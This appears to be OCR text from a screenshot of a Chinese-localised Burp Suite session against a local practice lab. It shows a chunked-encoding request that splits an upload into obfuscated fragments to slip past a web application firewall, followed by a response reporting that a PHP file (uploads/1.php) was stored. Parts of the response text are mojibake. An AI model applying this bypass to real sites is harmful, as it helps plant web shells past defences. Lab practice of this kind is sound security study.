 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
Connection: close
Transfer-Encoding: chunked
2;cLjPrkQ
--
2;DAvtmVe5rvBfSrzQl
--
3;A0fVG
--W
3;WMSW2UxaQHmR5X
ebK
3;oHy6OjV4yditud1
itF
1;2yeWcbChnAJEoQBSnz
o
3;xV8OcZ
rmB
2;yOsLv
ou
1;cedurnPTqu6FS458RXp0S
n
3;3wXxp
dar
2;gcNChPEjYlu23sFWV
yt
3;L3ssgU4L
kSg
2;zUwLquXcUh
KP
1;e1ZeB
C
1 分块
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
unsafe upfileupload > å®¢æˆ·ç«¯check
ç‚¹ä¸€ä¸‹æç¤º~
è¿™é‡Œåªå…è®¸ä¸Šä¼ å›¾ç‰‡oï¼
选择文件 未选择任何文件
å¼€å§‹ä¸Šä¼
æ–‡ä»¶ä¸Šä¼ æˆåŠŸ
æ–‡ä»¶ä¿å˜çš„è·¯å¾„ä¸ºï¼šuploads/1.php
2 成功绕过waf上传1.php
完成
34,941字节 | 11毫秒